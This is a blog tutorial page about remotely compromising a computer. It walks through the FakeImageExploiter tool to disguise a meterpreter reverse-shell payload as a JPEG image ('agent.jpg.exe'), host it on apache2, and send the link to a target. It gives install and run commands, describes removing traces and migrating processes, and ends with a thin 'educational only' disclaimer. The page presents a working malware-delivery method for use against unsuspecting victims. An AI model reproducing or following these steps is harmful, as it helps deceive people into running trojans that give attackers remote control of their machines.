

<file: PCHACK.html>
<!doctype html>
<html lang="en">
<head>
  <title>Hacking a PC using image</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link href="https://fonts.googleapis.com/css?family=Rubik:300,400,700|Oswald:400,700" rel="stylesheet">

  <link rel="stylesheet" href="fonts/icomoon/style.css">

  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link rel="stylesheet" href="css/jquery.fancybox.min.css">
  <link rel="stylesheet" href="css/owl.carousel.min.css">
  <link rel="stylesheet" href="css/owl.theme.default.min.css">
  <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">
  <link rel="stylesheet" href="css/aos.css">

  <!-- MAIN CSS -->
  <link rel="stylesheet" href="css/style.css">

</head>
<body data-spy="scroll" data-target=".site-navbar-target" data-offset="300">

  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>


    

    <header class="site-navbar js-sticky-header site-navbar-target" role="banner">

      <div class="container">
        <div class="row align-items-center position-relative">


          <div class="site-logo">
            <a href="index.html" class="text-black"><span class="text-primary">Network Infotech Solution</a>
            </div>
            
            <div class="col-12">
              <nav class="site-navigation text-right ml-auto " role="navigation">
                <ul class="site-menu main-menu js-clone-nav ml-auto d-none d-lg-block">
                <li><a href="index.html#home-section" class="nav-link">Home</a></li>
 <li><a href="index.html#services-section" class="nav-link">Services</a></li> 

                  
                    <li><a href="index.html#about-section" class="nav-link">About</a></li>

                  <li><a href="index.html#testimonials-section" class="nav-link">Testimonials</a></li>
                  <li><a href="index.html#blog-section" class="nav-link">Blog</a></li>
                  <li><a href="index.html#contact-section" class="nav-link">Contact</a></li>
                </ul>
                
              </nav>

            </div>

            <div class="toggle-button d-inline-block d-lg-none"><a href="#" class="site-menu-toggle py-5 js-menu-toggle text-black"><span class="icon-menu h3"></span></a></div>

          </div>
        </div>

      </header>

      <div class="site-section-cover overlay inner-page bg-light" style="background-image: url('images/1.png')" data-aos="fade">

        <div class="container">
          <div class="row align-items-center justify-content-center text-center">
            <div class="col-lg-10">

              <div class="box-shadow-content">
                <div class="block-heading-1">
                  <span class="d-block mb-3 text-white" data-aos="fade-up">October 20th, 2020 <span class="mx-2 text-primary">&bullet;</span> by Sugam Agrawal</span>
                  <h1 class="mb-4" data-aos="fade-up" data-aos-delay="100">How to hack someone else's computer remotely using a picture.</h1>
                </div>


              </div>
            </div>
          </div>
        </div>

      </div>



      <section class="site-section">
        <div class="container">
          <div class="row">
            <div class="col-md-8 blog-content">
              <p class="lead">In this article, With the use of FakeImageExploiter tool, you can access a remote computer using a payload embedded in an image file.</p>
              
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/First.png" alt="Image" class="img-fluid rounded"></a>
              
              <p><h6>This tool takes one existing image.jpg file and one payload.exe file (user input) and creates a new payload (agent.jpg.exe) that, when launched, initiates the download of the 2 previous files stored on the apache2 web server (. jpg + payload.exe). This module also changes the agent icon to match a single file.jpg icon. Then uses 'hide - known file extensions' to hide the .exe extension (final: agent.jpg.exe)</h6></p>
              <p><h2 class="text-primary"  >Using:</h2></p>

              <blockquote><p>FakeImageExploiter - Stores all files in apache2, creating an archive, starts apache2 and Metasploit services (handler) and provides a URL to be sent to the target device. As soon as the user runs the executable, our picture will be loaded and opened in the default image viewer, afterwards the malicious information will be executed and we will have an active meterpreter session.
                </br></br>But it also saves the agent (not zip) to the FakeImageExploiter / output folder if we want to deliver agent.jpg.exe using a different attack vector.
                </br></br>This tool also creates a cleaner.rc file to remove payloads left on the target host. I advise you to migrate to another process before using it.
                </br></br> Supported distributions: Linux Ubuntu, Kali, Mint, Parrot OS</p></blockquote>

                <p><h2 class="text-primary"  >Dependencies:</h2></p>

              <blockquote><p>
                  <ul>
                      <li>Xterm, zenity, apache2, mingw32 [64], ResourceHacker (wine)</li>
                      <li>Automatic installation of ResourceHacker.exe to ../.wine/Program Files /…</li>
                  </ul>
              </p></blockquote>

            <div>
                <h3><strong>Installation:</strong></h3>
              <div style="display: inline-block; border:2px solid Black;">
                &nbsp;&nbsp;&nbsp;&nbsp;git clone https://github.com/r00t-3xp10it/FakeImageExploiter&nbsp;&nbsp;&nbsp;&nbsp;<br></br>

                &nbsp;&nbsp;&nbsp;&nbsp;cd FakeImageExploiter<br></br>

                &nbsp;&nbsp;&nbsp;&nbsp;chmod + x FakeNameExlpoiter.sh<br></br>

                &nbsp;&nbsp;&nbsp;&nbsp; ./FakeImageExploiter.sh<br></br>

              </div>
          </div>
            <h3><strong>Running :</strong></h3>
              <p><strong>Before starting it is necessary:</strong></p>
              <p><strong>Create a payload (using the methods available to you, Veil-Evasion, Metasploit, Venom, I have listed not the most reliable ones, but it will work for the test)</strong></p>
              <p><strong>Download any image in .jpg format</strong></p>
              <p><strong>As a test, I will use (the payload generator will be Veil-Evasion) type - python / meterpreter / rev_https.</strong></p>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/ins1.jpg" alt="Image" class="img-fluid rounded"></a>
              <p><strong>Everything is ready to create the final file - archive:</strong></p>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/ins2.jpg" alt="Image" class="img-fluid rounded"></a>
              <p><strong>We will combine these files into one archive. Launch FakeImageExploiter:</strong></p>
              <div style="display: inline-block; border:2px solid Black;">> ./FakeImageExploiter.sh</div></br>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/ins3.jpg" alt="Image" class="img-fluid rounded"></a>
              <p><strong>Click ok, choosing Windows 7. For the program to work correctly, you need ResourceHacker, if it is not installed, the program will install it itself:</strong></p>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/ins4.jpg" alt="Image" class="img-fluid rounded"></a>
              <p><strong>When everything is ready, we launch the framework:</strong></p>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/ins5.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>After the necessary services are launched, we will be asked to select the payload first, and then the image. There is also such a moment, in order to use the payload in the .exe format, you need to change the following in the settings file:</strong></p>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/ins6.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>On:</strong></p>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/ins7.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>Following the prompts, we create an archive and a link to it on the web server:</strong></p>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/ins8.jpg" alt="Image" class="img-fluid rounded"></a>
              <p><strong>Now it remains to share the link with our target host:</strong></p>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/ins9.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>Downloading the archive:.</strong></p>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/ins10.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>We unpack and start viewing the image.</strong></p>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/ins11.png" alt="Image" class="img-fluid rounded"></a>
              <p><strong>All, of course, nothing, but it is clear that this application, Windows 8 swears, I have not tried it on younger versions. In general, it's not bad if you approach with imagination, you can benefit.
                  </br></br>And of course, an active meterpreter session opens:
              </strong></p>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/ins12.png" alt="Image" class="img-fluid rounded"></a> 
              <p><strong>In the task manager, this abomination looks like this:</strong></p>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/PCIMAGE/ins13.png" alt="Image" class="img-fluid rounded"></a>
              <p> If readers would like to use the information for personal gain, then the author is not responsible for any harm or damage caused.<br>Note - This is for educational purpose only..</p>
              <div class="pt-5">
                <p>Categories:  <a href="#">Hacking</a>, <a href="#">Events</a>  Tags: <a href="#">#Kali</a>, <a href="#">#hiddeneye</a></p>
              </div>



            </div>
            <div class="col-md-4 sidebar"><!--
             <div class="sidebar-box">
                <div class="categories">
                  <h3>Categories</h3>
                  <li><a href="#">Creatives <span>(12)</span></a></li>
                  <li><a href="#">News <span>(22)</span></a></li>
                  <li><a href="#">Design <span>(37)</span></a></li>
                  <li><a href="#">HTML <span>(42)</span></a></li>
                  <li><a href="#">Web Development <span>(14)</span></a></li>
                </div>
              </div>-->
              <div class="sidebar-box">
                <img src="images/person_2.png" alt="Image" class="img-fluid mb-4 w-50 rounded-circle">
                <h3 class="text-black">About The Author</h3>
                <p><b>Sugam Agrawal</b><br>Programmer, <br>Aspiring Ethical Hacker, <br>Developer</p>
              </div>

              <div class="sidebar-box">
                <h3>Other blogs by Sugam Agrawal</h3>
                <p>Coming soon</p>
              </div>
              <div class="sidebar-box">
                <h3>Our Latest Blog</h3>
                <p><p><a href="c_lang part_1.html">Basics of C Language</a></p></p>
              </div>
            </div>
          </div>
        </div>
      </section>

<footer class="site-footer">
      <div class="container">
        <div class="row">
          <div class="col-md-6">
            <div class="row">
              <div class="col-md-8">
                <h2 class="footer-heading mb-4">About Us</h2>
                <p>Service based startup.<br>People making technology work.</p>
              </div>
              <div class="col-md-4 ml-auto">
                <h2 class="footer-heading mb-4">Features</h2>
                <ul class="list-unstyled">

                  <li><a href="index.html#about-section">About Us</a></li>
                  <li><a href="index.html#testimonials-section">Testimonials</a></li>
                  <li><a href="index.html#contact-section">Contact Us</a></li>
                </ul>
              </div>

            </div>
          </div>
          <div class="col-md-4 ml-auto">

            

            <div class="mb-5">
              <h2 class="footer-heading mb-4">Subscribe to Newsletter</h2>
              <form action="https://formspree.io/mgepwyeq" method="POST" method="post" class="footer-suscribe-form">
                <div class="input-group mb-3">
                  <input type="text" name="_replyto" class="form-control border-secondary text-white bg-transparent" placeholder="Enter Email" aria-label="Enter Email" aria-describedby="button-addon2">
                  <div class="input-group-append">
                    <input type="hidden" name="_subject" value="Newsletter Subscription">
                    <button class="btn btn-primary text-white" type="submit" id="button-addon2" value="Submit">Subscribe</button>
                  </div>
                </div>
              </div>

            

              <h2 class="footer-heading mb-4">Follow Us</h2>
              <a href="https://www.facebook.com/code.hackers.75" target="_blank" class="smoothscroll pl-0 pr-3"><span class="icon-facebook" ></span></a>
              <a href="https://www.instagram.com/code_hackerz/" target="_blank" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
            </form>
          </div>
        </div>
          <div class="row pt-5 mt-5 text-center">
            <div class="col-md-12">
              <div class="border-top pt-5">
                <p class="copyright"><small>
                  <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                  Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | This template is made with <i class="icon-heart text-danger" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank" >Colorlib</a> and Github.
                  <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                </small></p>
              </div>
            </div>

          </div>
        </div>
      </footer>

    </div>

    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/owl.carousel.min.js"></script>
    <script src="js/jquery.sticky.js"></script>
    <script src="js/jquery.waypoints.min.js"></script>
    <script src="js/jquery.animateNumber.min.js"></script>
    <script src="js/jquery.easing.1.3.js"></script>
    <script src="js/aos.js"></script>

    <script src="js/main.js"></script>

  </body>
  </html>
</file>

